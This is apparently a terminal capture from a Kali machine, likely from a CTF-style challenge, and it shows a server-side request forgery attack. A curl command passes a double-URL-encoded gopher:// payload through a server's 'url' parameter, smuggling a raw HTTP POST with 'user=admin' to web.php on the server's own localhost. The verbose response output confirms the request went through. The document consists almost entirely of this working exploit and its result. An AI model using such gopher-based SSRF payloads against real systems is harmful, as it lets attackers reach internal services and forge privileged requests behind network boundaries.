 root@kali2-64:~# curl -v http://47.107.145.220/?url=gopher%3a%2f%2f127.0.0.1%3a8
0%2f_POST%20%2fweb.php%20HTTP%2f1.1%250d%250aHost%3a%20127.0.0.1%250d%250aUser-A
gent%3a%20curl%2f7.43.0%250d%250aAccept%3a%20*%2f*%250d%250aContent-Length%3a%20
10%250d%250aContent-Type%3a%20application%2fx-www-form-urlencoded%250d%250a%250d
%250auser=admin
*   Trying 47.107.145.220...
* TCP_NODELAY set
* Connected to 47.107.145.220 (47.107.145.220) port 80 (#0)
> GET /?url=gopher%3a%2f%2f127.0.0.1%3a80%2f_POST%20%2fweb.php%20HTTP%2f1.1%250d
%250aHost%3a%20127.0.0.1%250d%250aUser-Agent%3a%20curl%2f7.43.0%250d%250aAccept%
3a%20*%2f*%250d%250aContent-Length%3a%2010%250d%250aContent-Type%3a%20applicatio
n%2fx-www-form-urlencoded%250d%250a%250d%250auser=admin HTTP/1.1
> Host: 47.107.145.220
> User-Agent: curl/7.52.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Sun, 18 Nov 2018 10:10:44 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Vary: Accept-Encoding
< Content-Length: 240
< Content-Type: text/html; charset=UTF-8
<
HTTP/1.1 200 OK
Date: Sun, 18 Nov 2018 10:10:44 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 69
Content-Type: text/html; charset=UTF-8
* Curl_http_done: called premature == 0
* Connection #0 to host 47.107.145.220 left intact
ssrf me with parameter 'url'